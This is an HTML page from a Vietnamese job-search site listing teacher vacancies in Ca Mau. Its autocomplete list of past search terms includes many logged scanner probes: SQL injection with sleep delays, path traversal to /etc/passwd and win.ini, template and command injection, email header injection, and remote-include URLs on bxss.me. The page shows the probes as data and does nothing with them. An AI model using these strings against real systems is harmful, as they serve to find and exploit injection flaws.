

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grabviec.vn/tim-viec/viec-lam-giao-vien-tinh-ca-mau
body_size: 112140
content:
<!DOCTYPE html>
<html lang="vn">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="Expires" content="30" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel=icon sizes="128x128" href="https://grabviec.vn/images/favicon.ico" type=image/x-icon />
    <!-- <link rel='canonical' href='https://grabviec.vn' /> -->
        <title>Tuyển dụng, tìm việc làm Giáo viên gần bạn tại Tỉnh Cà Mau	 - 01/2026</title>
    <meta id="robots" name="robots" content="noindex, nofollow">
<meta name="description" content="Tìm kiếm nhanh hàng ngàn việc làm Giáo viên mới và tốt nhất tại Tỉnh Cà Mau. Tin tuyển dụng cập nhật liên tục 24h. Xem ngay tại Grabviec.vn để có việc trong ngày.	">
<meta name="keywords">
<meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="AcUVpwqpykrBUoRAp8a24NheSLx0FZJ9F-ia70TlVOZmtWDpPNqgKYplwS_9qNqVgA198xdU2DhPstuBCaMTng==">

<link href="/public/frontend/css/styles.css?v=1696330052" rel="stylesheet">
<script>var SLUG = 'viec-lam-giao-vien-tinh-ca-mau';</script>    <script type="text/javascript">
        var DOMAIN = "https://grabviec.vn";
        var APP_FACEBOOK_CLIENT_ID = "838695549817465";
        var user_id = 0;
        var data = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16];
        var isMobile = 0;
                    var TYPE = 1;
            </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-141768400-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'UA-141768400-1');
    </script>
        <script type="text/javascript">
        var availableTags = [
            "z6o7muDZ')) OR 811=(SELECT 811 FROM PG_SLEEP(15))--","YU Sugar","xoa bop","xfs.bxss.me","xe ôm","XE NÂNG","XE ĐẨY","XE","Xây dựng Đông Nam","xây dựng","XAxt5Et6' OR 542=(SELECT 542 FROM PG_SLEEP(15))--","xác nhận dân sự","xâ","wireless","Wings coffee","Wf91QuDK","wedding","website","WEB-INF\web.xml","WEB-INF/web.xml","web","waiter","w","VỰA HẢI SẢN XANH TÔ NGỌC VÂN","VỰA HẢI SẢN XANH","vivian","VINSHOP - Tạp hoá công nghệ","Vinpearl Wonderworld Phú Quốc","Vinpearl Phú Quốc","Viettel Post Đồng Nai Tuyển Dụng LĐPT","Viettel Post Đồng Nai","VIETSWAN","việt my","việc tìm người","việc làm thuê","viec lam thu đức","việc làm thời vụ tết 2020","việc làm thêm","việc làm tại nhà","việc làm shop thời trang","việc làm shop","VIỆC LÀM CA ĐÊM","viec lam ban thoi gian","việc làm","việc bán thời gian","viec","video","vi","vest","vệ sinh","vé","van thu","văn phòng","văn nhi","VẠN AN","USA","ứng viên","unexisting/../../../../../../../../../../windows/win.ini.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.","tuyendung@tsf.com.vn","TUYỂN: - NHÂN VIÊN SALE","Tuyển Tạp Vụ Làm Tại Trạm Thu Phí Trảng Bom","tuyển tạp vụ","tuyển phục vụ","Tuyển Dụng Takahiro Hinoko Somtumthai","Tuyển Dụng Nhân Viên Vệ Sinh Công Nghiệp","Tuyển Dụng Nhân Viên Giao Nhận Hàng Hóa Thời Vụ","Tuyển Dụng Bách Hóa Xanh","TUYỂN DỤNG -ĐIỀU PHỐI và PHỤ KHO cho ĐIỆN MÁY CHỢ LỚN","TUYỂN DỤNG","tư vấn","từ chối phỏng vấn","TTC Resort Ninh Thuận","Trường mầm non ABC","trưởng ca","trường","Trung Tâm Hội Nghị Tiệc Cưới Eros Palace Luxury","Trung tâm chăm sóc xe","Trung Tâm Anh Văn VIỆT ÂU VES tuyển giáo viên:","trông trẻ","TRÔNG THƯ VIỆN","Trolley","trợ lý","trợ giảng tiếng anh","trợ giảng","Trạm Thu Phí Trảng Bom","Trainer","tra cứu điểm thi THPT","tổng quản lý nhà hàng","tổng quản lý","Tom Hill Resort Phú Quốc","Tom Hill Resort","Tom Hill","Tokyolife","TOKOI Garden Coffee","tóc","to@example.com>
bcc:009247.7923-2296.7923.e4a1c.19559.2@bxss.me","to@example.com>
bcc:009247.7787-3056.7787.c4e71.19559.2@bxss.me","to@example.com>
bcc:009247.7443-2418.7443.0bea0.19557.2@bxss.me","to@example.com>
bcc:009247.7418-3807.7418.b1e47.19557.2@bxss.me","to@example.com>
bcc:009247.20366-3502.20366.e6d4c.19559.2@bxss.me","tj4koDcg'; waitfor delay '0:0:15' --","TIRE","Tin Thinh","tín phát","tìm việc làm thêm buổi tối","tìm việc làm giám sát vệ sinh toà nhà","tìm việc","tìm hiểu","tìm","tiêu chí đánh giá","tiếng trung","tiếng nhật","tiếng hàn","tiếng anh","Tiện","tíc","Thủy Tạ","thủy sản","thuốc","THÙNG","thực tập","thuận phát","THƯ VIỆN","thu ngân","Thu mua","thư ký","thủ kho","thủ đức","thủ công","thủ","thống kê","thông báo việc xử lý hàng lỗi","Thời Vụ Tết","Thời Vụ","tho xay","tho ui hoi","tho ui","thợ tóc","tho tien","thơ sơn","thợ ra rập","thợ phụ","thợ nail","thợ mộc","thợ may","thợ in","thợ hồ","thợ cắt vải","thợ cắt tóc nam","Thợ cắt tóc","tho cat giay","Thợ cắt","thợ bánh","thợ","thiết kế đồ họa","thiet ke do hoc","thiet ke do hoa","thiết kế , designer","thiết kế","thiết","Thiên Tân Phú","THIÊN HẠT SPECIALTY COFFEE","Thi","The TT coffee","THE SHELLS RESORT","the myst đồng khởi","The Imperial Hotel","The Imperial","The Grand Ho Tram Resort","THE GOLG MART","THE GOLG","The Gold","Thế Giới Nghệ Thuật","Thế Giới Di Động - Điện Máy Xanh Tuyển dụng","Thế giới di động","THE DRUNKEN POT","The D'fam coffee","The Coffee Factory","The Caterers","THE CAP","the","thanh tra","THÁI SƠN TSF","THÁI SƠN","th","Texas","TEMA COFFEE","telescope","telesales","Tây Ban Nha Olé","Tây Ban Nha","Taxi Vinasun Chi nhánh Kiên Giang","TAXI PHÚ CƯỜNG KIÊN GIANG","tất cả","TẠP VỤA","tạp vụ văn phòng","tạp vụ v","Tạp vụ dọn dẹp","tạp vụ","tạp v","tạp","tans","TÀI XẾ","tại nhà","Tài","tạ","T.A SNEAKER Tuyển Dụng Nhân Viên Bán Hàng Có Thể Làm Tết","t","swiss post","Sushi Hokkaido Sachi","Sun Viet Phú Quốc","Sức sống xanh","Sửa xe máy","Sửa xe  máy","Sữa chua Trân Châu Hạ Long","Status tea","SsW6CTls') OR 238=(SELECT 238 FROM PG_SLEEP(15))--","spa","SONATA RESORT","Solar","sofitel","SK Legend Hotel","SK Legend","SIÊU THỊ THE GOLG MART","Siêu Thị Điện máy Nội Thất Chợ Lớn Vũng Tàu","SIÊU THỊ ĐIỆN MÁY NỘI THẤT CHỢ LỚN - VŨNG TÀ SIÊU THỊ ĐIỆN MÁY NỘI THẤT CHỢ LỚN - VŨNG TÀU","SIÊU THỊ ĐIỆN MÁY NỘI THẤT CHỢ LỚN - VŨNG TÀ SIÊU THỊ ĐIỆN MÁY NỘI THẤT","Siêu Thị Điện máy Nội Thất Chợ Lớn","siêu thị","SHOWROOM Ô TÔ DONGFENG","SHOWROOM BEER","shopee expre tiên du","shopee","Shop Quần Áo","SHIPPER GIAO HÀNG LAZADA TẠI VŨNG TÀU","SHIPPER GIAO HÀNG LAZADA","shipper","SHIBA","Sheraton","SEOULSPA","SEOUL SPA TUYỂN DỤNG","SEOUL SPA","seo","Seaside Resort","search/.","search","SAVO TEA","Satrafoods","SAN XUAT","Sân golf Sonadezi Châu Đức","San Fu Lou","sales tour du lịch","sale admin","Saigon Beer World","Sài Gòn Phố","sagemcom f@st 5366","SADO GROUP","SADO","RUSTIC COFFEE","rửa xe","rosamia danang hotel","Rooty Trip Phú Quốc","RIVIU COFFEE","Riva","rita v","rita","response.write(9831958*9887606)","response.write(9828068*9308477)","response.write(9559765*9394580)","response.write(9487313*9582661)","response.write(9086156*9248155)","resort tại Phú Quốc","Resort Saigon Cali","Resort Azerai Ke Ga Bay tại Kê Gà","Resort Azerai Ke Ga Bay","Resort Azerai","remote","REDSUN BÌNH DƯƠNG","Red River Tours Phú Quốc cần tuyển Nhân viên Lái xe","Red River Tours Phú Quốc","Red River Tour Phú Quốc","REALME VIET NAM","REALME","RAU MÁ BÀ GIÀ","RAU MÁ","RAPEXCO","Radisson Blu Resort","Radisson","Quy trình phục vụ ăn uống trong nhà hàng, quán ăn - nhân viên cần biết","quy trình phục vụ ăn uống trong nhà hàng","Quy trình phục vụ ăn uống","Quốc Vũ","Queen Food","Queen Ann Nha Trang","Queen Ann","Quee Ann","Quee","Quảng cáo","Quán viva star coffee","Quán phở Trường An","Quán Nhậu Phố Hồng Kông","Quán Ngon Làng Chài","quản lý spa","quản lý nhà hàng","quản lý khu vực","quan ly kho","quản lý cửa hàng","Quản lý chất lượng","quản lý bán hàng","quản lý","Quán Hàu 24 vị Phú Quốc","quán cafe Ông Bầu","Quán cà phê Caffsoline","Quán ăn Hàn Quốc Jin Sundae","quận 9","quận 7","quận 2","quan 12","quản","QC","q","Pullman Phu Quoc Beach Resort","PUBLIC RELATION","PryQ8NSW') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","print("dfb" . 98991*97996 . "xca");","poulo condor","plc","phương đông","phục vụ","phục v","Phúc Linh","PHÚC AN THỊNH","phục","phụ xe","Phú Vĩnh Khang","PHU VAN Resort","phú sỹ","phú si","Phu Quoc Ocean Pearl Hotel","Phú Nguyên Travel","phụ mộc nội thất công nghiệp","phụ may","phụ kho","phụ bếp trường mầm non","phụ bếp chay","phụ bếp bánh","Phụ bếp","phụ b","phụ  bếp","phụ  bếo","phụ","phỏng vấn viên","PHỞ THÌN BY SOL","PHỞ 24 TUYỂN DỤNG THỜI VỤ TẾT","PHỞ 24","phiếu thu","phiên dịch tiếng anh","phiên dịch","phát tờ rơi","pha che nha hang","pha chế barista","pha chế","pha","PET TABLE","pdi","PASTA FRESCA SAIGON","part time","part","Parami Resort Hồ Tràm","Paralia","PANASONIC","PALMA THE GARDEN CAFE","PACI COFFEE","osO95tu9","Osaka","online","Ông Bầu","Oh Vacation","Ocsen Beach Bar","nuoc hoa tien tien","nữ dưới 50","novotel","non","Ninja Van Việt Nam","NHỰA","nhập liệu online tại nhà","nhập liệu","nhập dữ liệu","nhập","nhân viên y tế","nhân viên vật tư","nhân viên văn phòng","nhân viên trông net","nhân viên thu mua","nhân viên thư ký hành chính","NHÂN VIÊN THỜI VỤ TẾT LOTTE MART","nhân viên quy trình may","NHÂN VIÊN QUẢN TRỊ MẠNG","nhan vien phuc vu coffe","nhân viên phục vụ","nhân viên phục","nhân viên ph","nhân viên nhân sự","nhân viên lắp đặt tủ điện","nhân viên kỹ thuật cơ điện","nhân viên kỹ thuật","nhan vien kinh doanh","nhân viên kinh","nhân viên kho","nhân viên ie","nhân viên gsd","Nhân Viên Giao Nhận Ba Tri","Nhân viên giao hàng","NHÂN VIÊN CHĂM SÓC KHÁCH HÀNG","nhân viên buồng phòng","nhân viên bếp","nhân viên bảo vệ","Nhân viên bảo trì","nhan vien ban xang","Nhân Viên Bán Hàng Tại Aeon Mall Bình Dương","nhân viên","nhân v","nhân sự","nhận hàng về nhà làm","Nhân","NHÀ MÁY SẢN XUẤT MẮM TRÍ HẢI","Nha khoa","Nha kho","Nhà hàng Vua Hải Sản tuyển dụng","Nhà hàng Văn Hoa","Nhà hàng Thủy Tạ","Nhà hàng The Gangs","NHÀ HÀNG THE DRUNKEN POT","Nhà Hàng Thái","nhà hàng Sushi Hokkaido Sachi","NHÀ HÀNG SUN VIỆT PHÚ QUỐC","NHÀ HÀNG SUN VIỆT","Nhà hàng Sông Quê","Nhà Hàng Sơn Hải 2","Nhà hàng SomTumThai","Nhà hàng seoul sou","Nhà hàng Sangrimar","Nhà Hàng San Fu Lou","Nhà hàng Saint-Honore","Nhà hàng Phở Thìn","NHÀ HÀNG PAIK NOODLE","nha Hàng Osaka","Nhà Hàng Nhật SUSHI HOKKAIDO SACHI","Nhà Hàng Nhật MORICO","Nhà hàng Nhật Gyu Shige- Ngưu phồn","NHÀ HÀNG NHẬT BẢN - MARUKIN","Nhà hàng Nha Trang Village","NHÀ HÀNG NGỰ UYỂN PHÚ QUỐC","NHÀ HÀNG NEWLIFE","Nhà hàng món ngon Việt nam","Nhà hàng món ngon","nhà hàng Món Ăn Xuôi Ngược","Nhà Hàng Maria Sài Gòn","Nhà Hàng Mama Sens","NHÀ HÀNG LOVESUSHI","NHÀ HÀNG KICHIKICHI","Nhà Hàng Keeng","Nhà Hàng Hải Sản Four Seasons","NHÀ HÀNG GRILL","NHÀ HÀNG GOGI HOUSE","Nhà Hàng Flyfood","Nhà hàng Đệ Nhất Restaurant","Nhà Hàng Dookki Satra Phạm Hùng","Nhà Hàng Dookki Satra","Nhà hàng DOOKKI ở Bình Thạnh","Nhà Hàng DOOKKI BÀ RỊA","Nhà hàng Dalcheeni","Nhà hàng Cơm Bắc 123 Phú Quốc","Nhà hàng Cơm Bắc","NHÀ HÀNG COLOR MAN KITCHEN","nhà hàng chickita","nhà hàng chic","Nhà hàng Chez Dugong Phú Quốc","Nhà hàng Chez Dugong","Nhà hàng Chay Aummee","Nhà hàng C.Tao Vũng Tàu","Nhà hàng C.Tao","Nhà hàng Buffet lẩu","Nhà Hàng Bờ Sông","Nhà Hàng BIỂN ĐÔNG","Nhà Hàng BaRin Garden","Nhà hàng Ăn Được Phúc","Nhà hàng ẩm thực Quê Bát Ngọc","Nhà hàng AirStar Coffee","Nhà hàng","Nhà Đẹp việt","Nhà Đẹp","nhà","nh","NGUOI TIM VIEC","người giúp việc","người","ngân hàng","NGÃ BA SÔNG","NEWLIFE","netco","net","NAPOLI COFFEE","NAPOLI","Naomi Resort","năng lương xanh","năng lượng mới","NẶNG","nặn mụn","NAMASTE","Nam Nghi Resort Phú Quốc tuyển dụng Nhân sự tháng 01/2021","Nam Nghi Resort Phú Quốc","n","MYLIFE COFFEE","mỹ phẩm","MY MOTHER RESTAURANT","Muhan BBQ Buffet Vũng Tàu","Muhan BBQ Buffet","Muhan","mua","MovenPick Resort Phú Quốc","MovenPick","MORICO","MONACO COFFEE","món cuốn","Món Ăn Xuôi Ngược","môi trường","MODERN","MỘC","mô tả công việckế toán tổng hợp","mở quán trà sữa","Mn2iP88S","MM MEGA MARKET ĐÀ NẴNG","minh phú","MIMISO VŨNG TÀU","MIMISO TUYỂN DỤNG NHÂN VIÊN TẠI MIMISO VŨNG TÀU","MÌ CAY XAIBAR","MESA GROUP","MEET COFFEE","MAZZOLA","mây tre","mây coffe","may balo","may","mẫu trả lời thư mời nhận việc","mẫu thanh lý hợp đồng","mẫu sao kê","mẫu nội quy nhà hàng , quán ăn","mẫu giấy sao kê lương","mẫu đơn ứng tuyển nhân viên kế toán gấy ấn tượng","mẫu checklist.","mẫu checklist","mẫu","massage","massaga","mass","mas","MARUKIN","marketing online","marketing","market","mark","Marina Bay Vung Tau Resort","mar","Mango Bay Resort Phú Quốc","MẮM TRÍ HẢI","Mầm Non Quang Thái","mầm non","mầm","má hải","lương tài xế","Lương nhân viên phục vụ nhà hàng, quán ăn bao nhiêu 1 tháng?","lụa","LOVESUSHI","LOUIS COFFEE TUYỂN DỤNG","LOUIS COFFEE","LOTTERIA VŨNG TÀU LÊ HỒNG PHONG","LOTTERIA VŨNG TÀU","LOTTERIA LOTEMART VT","LOTTERIA COOPMART PHAN THIẾT","LOTTERIA COOPMART","LOTTEMART VŨNG TÀU","LOTTE MART","lotte hotel","Long Beach Center","logistics","locker","Lightroom Coffee Studio","Lightroom","LESCO RESORT","le tan khach san","lễ tân","lễ t","LE SOLEIL COFFEE","LÊ LA VIETNAMESE EATERY TUYỂN DỤNG NHÂN VIÊN","le","ldpt","LAZADA","LẨU BÒ NHÀ GỖ SÀI GÒN","lập trình","lao động phổ thông","lao dong pho thong nam 2020","làm việc tại nha","làm thứ 7 chủ nhật","làm ca đêm","làm bánh","lake view","lai xe van phong","lái xe nâng","Lái xe đà nẵng","lái xe","lái","Lahana Resort Phú Quốc","Lahana Phú Quốc Resort","Lahana","LABO - Hotpot Kitchen","LA VITA","La Veranda Resort Phú Quốc","La Veranda","la sies","lá","L'usine","kỹ thuật viên spa","kỹ thuật viên","kỹ thuật cơ điện","kỹ thuật","ky su xay dung","kỹ sư tự động hóa","kỹ sư cầu đường","kỹ sư cảnh quan","KỲ CO QUY NHƠN RESORT","ktv nam massage","ktv massage","ktv  massage","ktv","KS Imperial","kk","kinh doanh","KingKong Mart","kim hùng","kiến trúc","Kiến Tạo Thành","KICHIKICHI","KICHI KICHI MỸ THO","KICHI KICHI","ki","khuôn mẫu","khuôn dâp","khuôn","Khu vui chơi Game Kim Phát cần tuyển nhân viên","Khu vui chơi Boo Kingdom","Khu Du Lịch Minera Hot Springs Bình Châu","Khu du lịch Lan Anh Đà Lạt","khu du lịch","Khu căn hộ cao cấp The Costa tuyển dụng một số vị trí sau","Khu Ẩm Thực Sinh Vật Cảnh An","khu","KHO VẬN","kho","khảo sát thị trường","khảo","khánh hair","khánh","KHẢI MINH","Khách sạn Vũng Tàu Riva","Khách sạn The Code","KHÁCH SẠN THE CAP","Khách sạn Sơn Trà Hill","Khách sạn Romeliess","Khách sạn Romance","Khách sạn RIVERA","Khách sạn Quỳnh Mai Phú Quốc","Khách sạn Paralia Phú Quốc","Khách sạn Paralia","Khách Sạn Ngọc Linh","Khách Sạn Minh Hiền","Khách sạn Malibu","Khách sạn Lucky Star Hồ Tràm","Khách sạn LEVAN","KHÁCH SẠN LA VITA VŨNG TÀU","KHÁCH SẠN LA VITA","Khách sạn Imperial Vũng Tàu","Khách sạn Imperial","Khách sạn Hoàng Hải tuyển nhân viên lễ tân","KHÁCH SẠN DALAT PLAZA","Khách sạn Cô Ba","Khách sạn Cherry","KHÁCH SẠN BLESSED HOTEL","Khách Sạn Bizu Hotel","Khách sạn Biển Vàng","Khách sạn Amia Hotel Đà Lạt","khách sạn","KFC","KeZZ9ZGp","KEOPI","kế toán tổng hợp","kế toán sản xuất","Kế toán nội bộ","kế toán","kế to","kế t","kê stoans","kế","Karaoke The Gold","KARAOKE NEWLIFE","Karaoke Dubai","karaoke","KAPOSACHI","k","Jollibee Rạch Sỏi","Jollibee Bến Tre","JKH56vAV' OR 62=(SELECT 62 FROM PG_SLEEP(15))--","Jin Sundae","JAPANIT CHUỖI CÀ PHÊ NHẬT BẢN TUYỂN DỤNG LÀM TẾT 2021","JAPANIT CHUỖI CÀ PHÊ NHẬT BẢN","japanit","J","IT","Investment Account","invalid../../../../../../../../../../etc/passwd/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.","InterContinental","inspector","Imperial","if(now()=sysdate(),sleep(24.444),0)","if(now()=sysdate(),sleep(15),0)","IC Đà Lạt","i8fpi87D') OR 61=(SELECT 61 FROM PG_SLEEP(3))--","HUYỆN SĨ","Hương Sơn Quán 2","Hương Sơn Quán","HƯNG THÀNH HOTEL","HƯNG THÀNH","HUM VIETNAM","HỦ TIẾU PATE BẾN TRE","https://lamthem.hoteljob.vn/viec-lam/haquila-aquarium-coffee-tuyen-phuc-vu-va-pha-che-5032","https://evelin.live/reddit","http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg","HttP://bxss.me/t/xss.html?%00","http://bxss.me/t/fit.txt?.jpg","Http://bxss.me/t/fit.txt","Housekeeping","HOTEL MIMOSA 7","hotel","Hồng Hà","HONDA Ô TÔ TIỀN GIANG","Honda Nghĩa 4","hoi an central boutique","hội an","học sinh","hoc mon","Hoàng Văn Thái, Trường Chinh, Nguyễn Văn Trỗi,...","Hoàng Ngọc resort","họa viên","họa sĩ","hoa hoc","Hòa Hạnh","hoa","hộ lý","hồ","hn","hMzdParG","hivico","hiring@imperialhotel.vn","Highlands Coffee Phú Quốc","HIGHLANDS COFFEE LOTTE VŨNG TÀU TUYỂN DỤNG TẾT 2021","Highlands Coffee Kim Minh Vũng Tàu","Highlands Coffee khu vực Bà Rịa và Phú Mỹ tuyển dụng","Highlands Coffee khu vực Bà Rịa và Phú Mỹ","HIGHLANDS COFFEE BÀ RỊA VŨNG","Highlands Coffee","Hiếu","Hệ thống trung nguyên E coffee","Hệ Thống Siêu Thị Co.op Mart","HỆ THỐNG SIÊU THỊ BIG C","HỆ THỐNG HẢI SẢN BIỂN DƯƠNG","HỆ THỐNG CƠM NIÊU THIÊN LÝ","HỆ THỐNG CƠM NIÊU","Hệ Thống Cà Phê MARINA","HASHTAG CAFE","HAQUILA AQUARIUM","hành lý","hạnh kiểm","hành chính nhân sự","hành chính","HANH CHANH NHAN SU","hành chánh","hành ch","HÃNG XIAOMI","hair","Hải Sản Hưng Lợi","Hải sản Biển Dương","hải phòng","ha noi","Hà Anh Queen Food","h","gts0YVoF","Groom Coffee","graphic designer","GRAND HOTEL SAIGON","GOLFZON QUANG ANH","GOJO","Gội đầu dưỡng sinh","gội đầu","GOGI HOUSE","Godmother Bake","Góc phố cafe","GO BÀ_RỊA","GO BÀ RỊA","GMC COFFEE - BAR TUYỂN DỤNG NHÂN SỰ","GMC COFFEE - BAR","gluzia","glory","Giúp việc nhà","giúp việc chung cư","giúp việc","Gic Luxury Hotel tuyển nhân viên buồng phòng","Gic Luxury Hotel","GIC LUXURY","giáo viên mầm non","giao viên","Giao Vận","Giao nhận","GIAO HÀNG TIẾT KIỆM TIỀN GIANG","GIAO HÀNG TIẾT KIỆM LÂM ĐỒNG","giao hàng lazada","giao hàng","Giao dịch viên bưu cục","giáo","Giám sát an ninh siêu thị Bách Hóa Xanh","giám sát","gia trường phúc","gia sư","gia phát","gia công","gia","GHTK LÂM ĐỒNG","GHTK Kiên Giang","GHTK ĐÔNG HÀ","GHTK BÌNH PHƯỚC","GHTK","GHN PHÚ QUỐC","GHN Bến Tre","GHN - Tuyển 5 Nhân Viên Giao Nhận Ba Tri","GHN","FPT SHOP TÂN THÀNH","FPT SHOP MỸ XUÂN","FPT SHOP ĐỒNG XOÀI- BÌNH PHƯỚC TUYỂN DỤNG","FPT SHOP ĐỒNG XOÀI","FPT SHOP BÌNH DƯƠNG","FPT SHOP Bà Rịa - Vũng Tàu","FPT SHOP BÀ RỊA","FPT","foot massage","foot mas","foot","FLYFOOD","FLY FOOD","file:///etc/passwd","fgYjab7U') OR 812=(SELECT 812 FROM PG_SLEEP(15))--","Fashion Line","FAMILYMART","event","esoft","ERP","Eros Palace Luxury","EPJSyAMk')) OR 432=(SELECT 432 FROM PG_SLEEP(8))--","Enjoy","ELLY","ELLE beauty","echo pkevmh$()\ rwmzph\nz^xyu||a #' &echo pkevmh$()\ rwmzph\nz^xyu||a #|" &echo pkevmh$()\ rwmzph\nz^xyu||a #","echo oymfay$()\ ksbbtn\nz^xyu||a #' &echo oymfay$()\ ksbbtn\nz^xyu||a #|" &echo oymfay$()\ ksbbtn\nz^xyu||a #","echo daiqvu$()\ mnwlrk\nz^xyu||a #' &echo daiqvu$()\ mnwlrk\nz^xyu||a #|" &echo daiqvu$()\ mnwlrk\nz^xyu||a #","echo bdgkmy$()\ cijyws\nz^xyu||a #' &echo bdgkmy$()\ cijyws\nz^xyu||a #|" &echo bdgkmy$()\ cijyws\nz^xyu||a #","echo amqivt$()\ czujbq\nz^xyu||a #' &echo amqivt$()\ czujbq\nz^xyu||a #|" &echo amqivt$()\ czujbq\nz^xyu||a #","EarJyY4F' OR 194=(SELECT 194 FROM PG_SLEEP(15))--","đóng quần áo","Đồng Gia Viên","đơn ứng tuyển","đơn ngws tuyển","ĐỒ UỐNG SW","định biên nhân sự","điều dưỡng","điện lạnh BEKO","điện lạnh , điện dân dụng","điện lạnh","điện chuẩn","điện","đêm","Đệ Nhất Restaurant","ĐẨY","đấu thầu","đầu bếp","đánh văn bản","đánh giá nhân viên xuất sắc","đan lát","ĐÀ LẠT PARADISE HOTEL","duoc sy ban hang","Dược sĩ đại học","Dược Phẩm Gali","DUBAI hotel","Dubai Bistro","Dubai","DRINK ME COFFEE","DOOKKI ở Bình Thạnh","Dookki Lotte Vũng Tàu","Dookki Lotte Mart","Dookki Lotte","Dookki Đà Lạt","DOOKKI BÀ RỊA","DOOKKI","dọn dẹp","dinh muc lao dong","Digital","dien nuoc","dịch thuật","dịch","DIAMOND COFFE","DIAMOND","DHT","dfb${98991*97996}xca","dfb<%=98991*97996%>xca","dfb#set($x=98991*97996)${x}xca","dfb#{xca}=123","dfb#{98991*97996}xca","dfb@(98991*97996)xca","dfb{98991*97996}xca","dfb{#98991*97996}xca","dfb{@math key=98991 method="multiply" operand=97996/}xca","dfb{@98991*97996}xca","dfb{{98991*97996}}xca","dfb{{=98991*97996}}xca","dfb{{{this}}}xca","dfb{{"abc"|title}}xca","dfb{{'abcd'.toUpperCase()}}xca","dfb[[${98991*97996}]]xca","dfb__${98991*97996}__::.x","Delichi","DÊ NÚI NGỌC ANH","dạy lái xe","DATEILING CAR XE BÓNG","dần thực vật cái lân","dại hưng thịnh","da giày","CUNG coffee","cúc nguyễn","Cửa hàng xe máy HÒA BÌNH MINH 4","Cửa hàng xe máy","Cửa hàng tiện ích C Mart","Cửa hàng Nệm Quốc Vũ","cửa hàng mỹ","CỬA HÀNG GIẶT SẤY CÔ TIÊN XANH","Cửa hàng cháo dinh dưỡng PanDa","của hàng","Cty TNHH Đông Phương","CTY CP SAI GON PHU QUOC","Crowne Plaza Phu Quoc Starbay","Crowne Plaza","creo","Country House","công việc của pha chế","công việc của một quản lý quán cafe là gì ?","Công Ty Transcosmos Việt Nam Tuyển Nhân Viên Tư Vấn","CÔNG TY TRẦN THẠCH CAO TÂN THỊNH PHÁT BÀ RỊA","CÔNG TY TRẦN THẠCH CAO TÂN THỊNH PHÁT","CÔNG TY TRẦN THẠCH CAO TÂN THỊNH Hệ thống trung nguyên E coffee","CÔNG TY TRẦN THẠCH CAO TÂN THỊNH","Công ty TNHH Xây dựng Đông Nam","Công ty TNHH TM SHIBA","Công ty TNHH TM","CÔNG TY TNHH THỰC PHẨM VÀ ĐỒ UỐNG SW","CÔNG TY TNHH THỰC PHẨM THÁI SƠN TSF","Công Ty TNHH Thực Phẩm Thái Sơn","Công Ty TNHH Thực Phẩm Hùng Phát","Công Ty TNHH Song Ngữ Quốc Tế Horizon","Công ty TNHH Ngọc Anh Lâm Đồng","CÔNG TY TNHH MTV RAPEXCO – ĐẠI NAM","CÔNG TY TNHH MTV 